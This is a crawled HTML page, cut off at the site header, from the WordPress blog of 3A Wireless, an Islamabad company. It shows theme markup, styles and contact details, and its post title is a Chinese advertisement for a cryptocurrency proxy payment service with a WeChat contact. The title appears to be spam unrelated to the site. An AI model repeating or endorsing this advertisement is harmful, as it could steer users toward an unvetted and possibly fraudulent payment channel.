

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.3awireless.com/2023/10/19/dai-to-%E7%BE%8E%E5%85%83-%E8%80%81%E5%AD%97%E5%8F%B7%E3%80%8Awxhalchiou%E3%80%8B%E6%AF%94%E7%89%B9%E5%B8%81%E4%BB%A3%E4%BB%98-exchangers-5/
body_size: 26032
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>DAI To 美元 老字号《WX:halchiou》比特币代付 Exchangers &#8211; 3A Wireless</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="3A Wireless &raquo; Feed" href="https://www.3awireless.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="3A Wireless &raquo; Comments Feed" href="https://www.3awireless.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.3awireless.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.3awireless.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.3awireless.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #333;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f6f6f6;--wp--preset--color--blue: #46aeff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 60px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 90px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jetblack-style-css' href='https://www.3awireless.com/wp-content/themes/jetblack/style.css?ver=20201220-115458' type='text/css' media='all' />
<link rel='stylesheet' id='jetblack-education-style-css' href='https://www.3awireless.com/wp-content/themes/jetblack-education/style.css?ver=20201220-115448' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.3awireless.com/wp-content/themes/jetblack/css/font-awesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetblack-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jetblack-block-style-css' href='https://www.3awireless.com/wp-content/themes/jetblack/css/blocks.min.css?ver=20201220-115458' type='text/css' media='all' />
<script type='text/javascript' src='https://www.3awireless.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.3awireless.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.3awireless.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.3awireless.com/wp-json/wp/v2/posts/1311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.3awireless.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.3awireless.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<link rel="canonical" href="https://www.3awireless.com/2023/10/19/dai-to-%e7%be%8e%e5%85%83-%e8%80%81%e5%ad%97%e5%8f%b7%e3%80%8awxhalchiou%e3%80%8b%e6%af%94%e7%89%b9%e5%b8%81%e4%bb%a3%e4%bb%98-exchangers-5/" />
<link rel='shortlink' href='https://www.3awireless.com/?p=1311' />
<link rel="alternate" type="application/json+oembed" href="https://www.3awireless.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.3awireless.com%2F2023%2F10%2F19%2Fdai-to-%25e7%25be%258e%25e5%2585%2583-%25e8%2580%2581%25e5%25ad%2597%25e5%258f%25b7%25e3%2580%258awxhalchiou%25e3%2580%258b%25e6%25af%2594%25e7%2589%25b9%25e5%25b8%2581%25e4%25bb%25a3%25e4%25bb%2598-exchangers-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.3awireless.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.3awireless.com%2F2023%2F10%2F19%2Fdai-to-%25e7%25be%258e%25e5%2585%2583-%25e8%2580%2581%25e5%25ad%2597%25e5%258f%25b7%25e3%2580%258awxhalchiou%25e3%2580%258b%25e6%25af%2594%25e7%2589%25b9%25e5%25b8%2581%25e4%25bb%25a3%25e4%25bb%2598-exchangers-5%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title a,
			.site-description {
				color: #dd3333;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #52c1dd; }
</style>
	<link rel="icon" href="https://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-270x270.png" />
<style id="kirki-inline-styles"></style></head>

<body class="post-template-default single single-post postid-1311 single-format-standard custom-background wp-custom-logo wp-embed-responsive layout-right-sidebar fluid-layout grid header-one no-header-media">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header-wrapper button-disabled">
		<div id="top-header" class="main-top-header-one dark-top-header">
		<div class="site-top-header-mobile">
			<div class="container">
				<button id="header-top-toggle" class="header-top-toggle" aria-controls="header-top" aria-expanded="false">
					<i class="fas fa-bars"></i><span class="menu-label"> Top Bar</span>
				</button><!-- #header-top-toggle -->

				<div id="site-top-header-mobile-container">
											<div id="quick-contact">
								<div class="inner-quick-contact">
		<ul>
							<li class="quick-call">
					<span>Phone</span><a href="tel:+92-3118884444">+92-3118884444</a> </li>
			
							<li class="quick-email"><span>Email</span><a href="mailto:&#105;n&#102;o&#064;3a&#119;i&#114;e&#108;&#101;&#115;&#115;&#046;com">i&#110;&#102;&#111;&#064;3&#097;w&#105;&#114;eless&#046;&#099;&#111;&#109;</a> </li>
			
							<li class="quick-address"><span>Address</span>Office # 5 Plot 3 I-10/2 Islamabad</li>
			
					</ul>
	</div><!-- .inner-quick-contact -->

						</div>
						
						
					<div class="mobile-search">
	

<form role="search" method="get" class="search-form" action="https://www.3awireless.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
</div><!-- .header-search -->
				</div><!-- #site-top-header-mobile-container-->
			</div><!-- .container -->
		</div><!-- .site-top-header-mobile -->

		<div class="site-top-header">
			<div class="container">
								<div id="quick-contact" class="pull-left">
						<div class="inner-quick-contact">
		<ul>
							<li class="quick-call">
					<span>Phone</span><a href="tel:+92-3118884444">+92-3118884444</a> </li>
			
							<li class="quick-email"><span>Email</span><a href="mailto:&#105;&#110;&#102;&#111;&#064;&#051;&#097;&#119;i&#114;e&#108;&#101;&#115;&#115;&#046;&#099;&#111;&#109;">i&#110;&#102;o&#064;&#051;&#097;wir&#101;&#108;es&#115;.co&#109;</a> </li>
			
							<li class="quick-address"><span>Address</span>Office # 5 Plot 3 I-10/2 Islamabad</li>
			
					</ul>
	</div><!-- .inner-quick-contact -->

				</div>
				
							</div><!-- .container -->
		</div><!-- .site-top-header -->
	</div><!-- #top-header -->
	
	<header id="masthead" class="site-header main-header-one clear-fix">
		<div class="container">
